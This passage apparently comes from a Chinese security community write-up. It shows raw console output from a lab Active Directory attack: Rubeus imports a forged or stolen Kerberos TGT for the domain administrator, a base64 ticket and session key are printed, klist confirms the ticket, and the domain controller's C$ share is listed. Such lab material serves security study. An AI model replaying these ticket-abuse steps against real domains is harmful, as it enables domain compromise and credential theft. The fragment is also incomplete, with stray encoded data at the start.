 6Henv9iyc1gdujAG4JdVmAXWWcBfHVbA80IsfGAB8K0fnZbs3ZYynJnsip94ihule53LA3p9QuYnNODu
tiSTVLPdZgXY/f5IJivUlP/2Te+kwNNo7L2x3q3ZXfznzV2PrOn5hmB7HdgOGUQSquo8oJbVHivhmYUG
/EEmQ2lZQArQyLMKbp51DflvICRfCaT+nd+3PFmquoTu3ZNVu/13cWqrjdPhtC0rsyABUYJAPR3Jo4He
MIHboAMCAQCigdMEgdB9gc0wgcqggccwgcQwgcGgGzAZoAMCARehEgQQ8/vvIe9mLJaf5wtQHucY6KEP
Gw1IQUNLRS5URVNUTEFCohowGKADAgEBoREwDxsNYWRtaW5pc3RyYXRvcqMHAwUAAOEAAKURGA8yMDIx
MDgxMjA4MjI1NlqmERgPMjAyMTA4MTIxODIyNTZapxEYDzIwMjEwODE5MDgyMjU2WqgPGw1IQUNLRS5U
RVNUTEFCqSIwIKADAgECoRkwFxsGa3JidGd0GwloYWNrZS50ZXN0bGFi
[+] Ticket successfully imported!
ServiceName : krbtgt/hacke.testlab
ServiceRealm : HACKE.TESTLAB
UserName : administrator
UserRealm : HACKE.TESTLAB
StartTime : 2021/8/12 16:22:56
EndTime : 2021/8/13 2:22:56
RenewTill : 2021/8/19 16:22:56
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : 8/vvIe9mLJaf5wtQHucY6A==
C:\Users\Allex.HACKE\Desktop\Rubeus\x64\Release>klist
当前登录 ID 是 0:0x48b44
缓存的票证: (1)
#0> 客户端: administrator @ HACKE.TESTLAB
服务器: krbtgt/hacke.testlab @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0xe10000 -> renewable initial pre_authent name_canonicalize
开始时间: 8/12/2021 16:22:56 (本地)
结束时间: 8/13/2021 2:22:56 (本地)
续订时间: 8/19/2021 16:22:56 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\Allex.HACKE\Desktop\Rubeus\x64\Release>
选定 C:\Windows\system32\cmd.exe
C:\Users\Allex.HACKE>dir \\dc.hacke.testlab\C$
驱动器 \\dc.hacke.testlab\C$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc.hacke.testlab\C$ 的目录
2021/08/12 09:55 28 BitlockerActiveMonitoringLogs
2021/08/09 12:22 <DIR> cert
2020/10/02 20:29 <DIR> ExchangeSetupLogs
2020/10/02 16:54 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2020/10/02 19:31 <DIR> Program Files
2020/10/02 19:15 <DIR> Program Files (x86)
2021/08/09 13:05 <DIR> root
2020/10/03 15:08 <DIR> temp
2020/10/04 12:29 <DIR> Users
2021/08/11 16:04 <DIR> Windows
1 个文件 28 字节
10 个目录 20,748,996,608 可用字节
C:\Users\Allex.HACKE>
先知社区